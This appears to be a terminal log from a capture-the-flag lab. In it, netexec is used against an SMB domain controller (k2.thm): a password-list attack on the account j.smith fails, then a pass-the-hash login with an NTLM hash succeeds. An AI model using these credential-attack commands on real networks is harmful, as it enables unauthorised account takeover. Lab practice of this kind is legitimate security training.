 arthur-strelow@ubuntu-star:~/Downloads/k2$ netexec smb K2RootDC.k2.thm -u "j.smith" -p senhas.txt
SMB         10.103.99.51    445    K2ROOTDC         [*] Windows 10 / Server 2019 Build 17763 x64 (name:K2ROOTDC) (domain:k2.thm) (signing:True) (SMBv1:False)
SMB         10.103.99.51    445    K2ROOTDC         [-] k2.thm\j.smith:9545b61858c043477c350ae86c37b32f STATUS_LOGON_FAILURE
SMB         10.103.99.51    445    K2ROOTDC         [-] k2.thm\j.smith:#8rockyou STATUS_LOGON_FAILURE
SMB         10.103.99.51    445    K2ROOTDC         [-] k2.thm\j.smith:vRMkaVgdfxhW!8 STATUS_LOGON_FAILURE
SMB         10.103.99.51    445    K2ROOTDC         [-] k2.thm\j.smith:RdzQ7MSKt)fNaz3! STATUS_LOGON_FAILURE
SMB         10.103.99.51    445    K2ROOTDC         [-] k2.thm\j.smith:jGXfA4I!Qtkvpx STATUS_LOGON_FAILURE
SMB         10.103.99.51    445    K2ROOTDC         [-] k2.thm\j.smith:Pwd@9tLNrC3! STATUS_LOGON_FAILURE
arthur-strelow@ubuntu-star:~/Downloads/k2$ netexec smb K2RootDC.k2.thm -u "j.smith" -H "9545b61858c043477c350ae86c37b32f"
SMB         10.103.99.51    445    K2ROOTDC         [*] Windows 10 / Server 2019 Build 17763 x64 (name:K2ROOTDC) (domain:k2.thm) (signing:True) (SMBv1:False)
SMB         10.103.99.51    445    K2ROOTDC         [+] k2.thm\j.smith:9545b61858c043477c350ae86c37b32f
arthur-strelow@ubuntu-star:~/Downloads/k2$